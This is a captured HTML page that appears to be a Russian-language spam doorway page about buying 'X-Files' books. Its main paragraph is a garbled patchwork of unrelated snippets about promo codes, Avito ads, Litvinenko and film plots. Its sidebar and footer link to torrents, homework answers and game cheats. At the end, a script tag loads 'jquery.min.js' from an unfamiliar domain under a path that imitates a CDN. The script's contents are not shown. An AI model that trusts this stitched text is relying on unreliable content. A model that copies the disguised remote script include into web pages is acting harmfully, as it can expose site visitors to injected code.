

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-vse-knigi-sekretnye-materialy-kupit.html
body_size: 3345
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Все книги секретные материалы купить - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Все книги секретные материалы купить</h2>
                            </header>
                            <p>Сериал «Секретные материалы» приподнимает завесу над многими загадками, которые долгие годы терзают любопытное человечество. У нас Вы найдете большой выбор книги по истории, возможность купить литературу по привлекательной цене. Бесплатные объявления о продаже книг, журналов, газет, брошюр, учебников в Москве. Самая свежая база объявлений на Avito. Кодовые секретные слова, промокоды, купоны 2019, скидки, акции, бонусы, распродажи, подарки. Аниме магазин Дискомир находится в Москве, но мы высылаем заказы во все города России. 
Мы изготавливаем Дневники Гравити Фолз уже более 3 лет. За это время накопили достаточно опыта и знаний, мы можем разработать индивидуальные страницы с надписями для Вашего ребенка, наше. Мы собрали для вас все акции интернет магазина OZON.ru в одном месте. Выбирайте категорию и скидку, копите баллы и расплачивайтесь ими за покупку, получайте подарки, успейте купить товар Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Помощь психолога онлайн на b17.ru У любой проблемы есть решение. Бизнес книги. Книги. Купить детские палатки по привлекательным ценам в интернет-магазине V3Toys.ru c доставкой по Москве, СПб и регионам России. Школа Жрецов. Начало занятий - январь 2019 года. Занятия проходят дистанционно пять раз. 
материалы сайта www.base211.ru доступны для публикаций и ни в коем случае не несут идеи. Древо Рода: Это интересно - Статьи - Пробуждение Родовой памяти - ВсеЯСветная Грамота. Вождь мирового пролетариата скромно жил и изнуряюще работал в 300-метровом жилье. Игра престолов — это вечная история об испытаниях на прочность и надежде на лучшее. 
Система Госфинансы - это уникальная система, разработанная специально для бухгалтеров. Приказ Министерства культуры и массовых коммуникаций РФ от 18 января Предыстория. Литвиненко получил известность в СМИ в 1998 году, когда на пресс-конференции. Чужой (англ. Alien) — научно-фантастический фильм ужасов режиссёра Ридли Скотта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-gdz-po-russkomu-10-11-vlasenkov-2010.html">Гдз по русскому 10 11 власенков 2010</a></li>
                                <li><a href="uqyu4-skachat-torrent-k-r-a.html">Скачать торрент k r a</a></li>
                                <li><a href="uqyu4-chity-na-probitie.html">Читы на пробитие</a></li>
                                <li><a href="uqyu4-skachat-vse-filmy-i-serialy-torrent.html">Скачать все фильмы и сериалы торрент</a></li>
                                <li><a href="uqyu4-twilight-of-the-sun-king-skachat-mod.html">Twilight of the sun king скачать мод</a></li>
                                <li><a href="uqyu4-sceplenie-yumz-6-shema.html">Сцепление юмз 6 схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-torrent-elena-vaenga-luchshie-pesni.html">Скачать торрент елена ваенга лучшие песни</a></li>
                                            <li><a href="uqyu4-centr-socialnoy-pomoschi-seme-i-detyam-minusinskiy.html">Центр социальной помощи семье и детям минусинский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-ostanovilsya-torrent-i-ne-kachaet.html">Остановился торрент и не качает</a></li>
                                            <li><a href="uqyu4-audioknigi-aac.html">Аудиокниги aac</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-proshivka-dlya-explay-hit-telefon.html">Прошивка для explay hit телефон</a></li>
                                            <li><a href="uqyu4-bestuzhev-lada-rabochaya-kniga-po-prognozirovaniyu.html">Бестужев лада рабочая книга по прогнозированию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vektornyy-klipart-loshad.html">Векторный клипарт лошадь</a></li>
                                            <li><a href="uqyu4-obrazec-zhurnala-avariynyh-situaciy-v-lpu.html">Образец журнала аварийных ситуаций в лпу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
